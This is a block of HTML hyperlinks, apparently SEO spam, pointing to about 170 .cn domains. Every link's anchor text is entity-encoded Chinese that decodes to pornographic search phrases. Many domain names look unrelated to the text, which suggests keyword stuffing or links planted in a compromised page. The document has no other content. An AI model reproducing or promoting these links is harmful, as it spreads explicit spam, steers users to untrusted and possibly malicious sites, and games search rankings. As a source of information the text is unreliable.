<a href="http://zzpwl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://scjscj.cn" target="_blank">&#x5AE9;&#x8349;av&#x4E00;&#x533A;</a>|
<a href="http://ypddc.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://bilisi.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://ssdsh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://ky100.com.cn" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sheratonhotelhaikou.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fpbr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jbw8.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x719F;&#x5987;av&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://cqjhhg.cn" target="_blank">&#x9EC4;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xianxingedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ifant.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nengzen.cn" target="_blank">&#x68EE;&#x6CFD;&#x4F73;&#x5948;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://royalduke.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tixon.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sd-fzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://kjest.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://imath-cnu.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hailianghui.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://jinyuyangzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://lu88ck.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lc365.cn" target="_blank">&#x6210;&#x4EBA;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ooubit.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://npkq.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wanfubaihuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x5976;&#x5728;&#x7EBF;</a>|
<a href="http://cyjm168.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dapahui.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://3gt09.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;</a>|
<a href="http://gloriasanya.cn" target="_blank">&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://kmhhsc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://healix.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://btpig.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E5;&#x672C;</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://gnilin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://jluo.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xrpm.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gbph.cn" target="_blank">91&#x556A;&#x56FD;&#x4EA7;</a>|
<a href="http://hmnr.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x53FC;&#x563F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuliugongsi8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://o2omedical.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://zhoushuying.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://cunaba.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;hd&#x4EBA;&#x59BB;</a>|
<a href="http://fu1888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://i2816.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eseyi.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://epsen.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sojade.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://nknknk.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vanyard.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E0D;&#x5361;</a>|
<a href="http://78xm.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://17wu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjzyzsls.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://xuanhao8.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://wapsk.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://qhwan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://heiyingwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://zyhlzx.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://rfyqckj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://bbrcd.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://nuobu.com.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://justmust.com.cn" target="_blank">&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://mayiweitao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanmiu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zjgjydl.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://rzul.cn" target="_blank">&#x6709;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://mhwz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://guangpanys.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xingchengbian.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;1&#x5230;1000&#x96C6;29</a>|
<a href="http://4455dzvb.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;</a>|
<a href="http://yzjipiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://cqdyjlm.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://sugen100.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://ihanwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;</a>|
<a href="http://suitsgames.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://jinlingclub.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x7247;</a>|
<a href="http://lldo.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksvod.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tzzhjx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://niaomei.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://hhxp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://nqjtys.cn" target="_blank">&#x9EBB;&#x8C46;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfjiayi.cn" target="_blank">&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ianl.cn" target="_blank">&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanmiu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://xinggaolai.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://go50.cn" target="_blank">&#x8BF1;&#x8E81;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tigercoll.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sceav.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kybb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://52kantv.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://sdutmba.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;7777777&#x6BDB;&#x7247;</a>|
<a href="http://gg021.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://qileli.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fantaghiro.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://hluy32.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://lyxf8.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://kybb.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xl-wj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://whalk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiaozha.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://98idc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cnbtkitty.cn" target="_blank">av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hilonggroup.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://87hh.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yw86.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://fqdy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ynfv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://wantmoreshoes.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x719F;&#x5973;</a>|
<a href="http://meilanshangwu.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;av</a>|
<a href="http://hhmall.com.cn" target="_blank">&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ttdt.com.cn" target="_blank">av&#x554A;&#x7CBE;&#x54C1;</a>|
<a href="http://a6yy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sxpjgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://mybuilding.com.cn" target="_blank">&#x65E5;&#x672C;free&#x5C11;&#x5987;3</a>|
<a href="http://wuguwang.cn" target="_blank">av&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yorfrzp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://nj2o4.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://aisiche.cn" target="_blank">98&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://sleepyhollow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;777777&#x9EBB;&#x8C46;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://4hty.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaozha.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://cxfdc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://5shun.cn" target="_blank">aa&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinniukou.com.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cpmtc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hzhctech.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qdju.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://idiudiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
<a href="http://bjjy029.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;l&#x4E45;&#x4E45;&#x6BDB;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://kuichai.cn" target="_blank">&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;</a>|
<a href="http://yfajqz.cn" target="_blank">&#x7279;&#x9EC4;1&#x7EA7;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://workfile.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dongguandiaoche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://hhcarbon.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://unicam.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;</a>|
<a href="http://pchot.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ieroc.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sanjiale.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://jikunm.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://maihuang.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://m748.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://s749.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://shoukuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://oo3ga.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://marryup.cn" target="_blank">&#x97E9;&#x56FD;&#x4E8C;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sipintang.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zgw888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://cytool.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://ypddc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jcpyex.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nengze.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ebdir.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://awxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lianhuayuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
